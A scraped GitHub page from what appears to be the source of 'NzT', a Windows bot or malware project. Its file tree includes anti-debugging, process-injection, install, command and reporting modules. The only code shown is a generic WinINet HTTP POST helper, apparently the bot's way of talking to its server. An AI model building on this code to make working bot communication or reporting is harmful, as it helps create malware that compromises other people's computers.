 Bot
antidebug.c
antidebug.h
Bot.vcxproj
Bot.vcxproj.filters
Bot.vcxproj.user
command.c
command.h
globals.c
globals.h
http.c
http.h
injection.c
injection.h
install.c
install.h
nzt.c
report.c
report.h
shared.c
Encryptor
Shared
Tools
NzT.sln
README.md
85
86 BOOL HttpPostRequest(
87 PCHAR Host,
88 PCHAR URI,
89 PCHAR Data,
90 PCHAR* Response
91 )
92 {
93 HINTERNET Connect = 0;
94 HINTERNET Request = 0;
95 BOOL Status = FALSE;
96
97 do
98 {
99 Connect = HttpConnect(HTTP_USER_AGENT, Host, INTERNET_DEFAULT_HTTP_PORT, 0);
100 if (Connect == NULL)
101 break;
102
103 Request = HttpRequest(Connect, TRUE, URI, NULL, Data, 0);
104 if (Request == NULL)
105 break;
106
107 Status = HttpReceiveData(Request, Response);
108 } while (FALSE);
109
110 if (!Status)
111 DebugPrint("NzT: HttpPostRequest() failed!");
112
113 if (Connect != NULL)
114 API(InternetCloseHandle(Connect));
115
116 if (Request != NULL)
117 API(InternetCloseHandle(Request));
118
119 return Status;
120 }
121